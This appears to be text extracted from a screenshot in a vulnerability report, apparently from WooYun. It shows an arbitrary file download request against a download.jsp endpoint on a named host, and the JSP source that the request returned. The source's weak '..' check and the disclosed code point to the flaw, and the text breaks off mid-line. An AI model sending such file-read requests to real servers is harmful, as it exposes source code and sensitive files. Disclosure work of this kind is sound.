 Load URL
http://pub.px.gw.com.cn/training/download.jsp?filename=training/download.jsp&name=xxx.txt
Split URL
Execute
xxx.txt-1.tar - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page contentType="text/html;charset=UTF-8" %>
<%@ page import="java.io.*" %>
<%@ page import="java.net.URLEncoder" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Insert title here</title>
</head>
<body>
<%
String encoding = System.getProperty("file.encoding");
if(encoding ==null || "UTF-8".equals(encoding.toUpperCase())){
encoding ="UTF-8";
}else{
encoding = "ISO-8859-1";
}
String name=java.net.URLDecoder.decode(request.getParameter("name"),"utf-8");
if(name.contains("..")){
return;
}
pageContext.setAttribute("name",new String(name.getBytes(encoding),"UTF-8"));
OutputStream o = response.getOutputStream();
byte b[] = new byte[500];
Object[] obj = com.gw.util.common.Constants.class.getResource("/").toString().su
String str = "";
for (int i = 0; i < obj.length - 3; i++) {
www.wooyun.org